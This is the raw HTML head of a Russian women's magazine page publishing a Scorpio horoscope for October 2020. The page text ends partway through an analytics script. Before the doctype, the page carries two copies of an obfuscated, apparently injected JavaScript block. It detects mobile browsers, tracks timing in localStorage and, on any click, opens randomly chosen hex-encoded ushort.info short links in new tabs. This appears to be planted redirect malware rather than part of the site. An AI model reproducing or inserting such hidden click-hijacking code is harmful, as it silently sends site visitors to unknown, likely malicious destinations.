)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Гороскоп на октябрь 2020 для женщины-Скорпиона - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Скорпионам будет больше по душе спрятаться и замаскироваться, плыть по течению. Теперь их более инте"/><meta property="og:url" content="https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Гороскоп на октябрь 2020 для женщины-Скорпиона - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Гороскоп на октябрь 2020 для женщины-Скорпиона - Viva Lady" /><meta property="og:description" content="Скорпионам будет больше по душе спрятаться и замаскироваться, плыть по течению. Теперь их более интересует «мы», чем собственная персона, они готовы послужить в октябре как человечеству в целом, так и отдельным его представителям. &nbsp;   Наедине с собой женщины ощутят полную гармонию. Некоторые даже будут тяготиться, если придется пребывать на виду. Но если работа связана &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-03-07T02:30:13+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#article","isPartOf":{"@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Гороскоп на октябрь 2020 для женщины-Скорпиона","datePublished":"2023-03-07T02:30:13+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/"},"wordCount":534,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/","url":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/","name":"Гороскоп на октябрь 2020 для женщины-Скорпиона - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg","datePublished":"2023-03-07T02:30:13+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg","width":600,"height":219},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Гороскоп на октябрь 2020 для женщины-Скорпиона"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Гороскоп на октябрь 2020 для женщины-Скорпиона&raquo;" href="https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fgoroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fgoroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"45857"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <link rel="image_src" href="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="219"><meta property="og:image:alt" content="9588ba9defad5584d44b5f6bd60feb61"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Скорпионам будет больше по душе спрятаться и замаскироваться, плыть по течению. Теперь их более интересует «мы», чем собственная персона, они готовы послужить в октябре как человечеству в целом, так и отдельным его представителям. &nbsp; Наедине с собой женщины ощутят полную гармонию. Некоторые даже будут тяготиться, если придется пребывать на виду. Но если работа связана с закрытыми..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Гороскоп на октябрь 2020 для женщины-Скорпиона"><meta property="og:url" content="https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/"><meta property="og:updated_time" content="2023-03-07T05:30:13+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-03-07T02:30:13+00:00"><meta property="article:modified_time" content="2023-03-07T02:30:13+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"><meta property="twitter:image:alt" content="9588ba9defad5584d44b5f6bd60feb61"><meta property="twitter:title" content="Гороскоп на октябрь 2020 для женщины-Скорпиона"><meta property="twitter:description" content="Скорпионам будет больше по душе спрятаться и замаскироваться, плыть по течению. Теперь их более интересует «мы», чем собственная персона, они готовы послужить в октябре как человечеству в целом,..."><meta property="twitter:url" content="https://vivalady.info/stati/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"><meta itemprop="name" content="Гороскоп на октябрь 2020 для женщины-Скорпиона"><meta itemprop="description" content="Скорпионам будет больше по душе спрятаться и замаскироваться, плыть по течению. Теперь их более интересует «мы», чем собственная персона, они готовы послужить в октябре как человечеству в целом, так и отдельным его представителям. &nbsp; Наедине с собой женщины ощутят полную гармонию. Некоторые даже будут тяготиться, если придется пребывать на виду. Но если работа связана с закрытыми..."><meta itemprop="datePublished" content="2023-03-07"><meta itemprop="dateModified" content="2023-03-07T02:30:13+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/45857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=45857' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
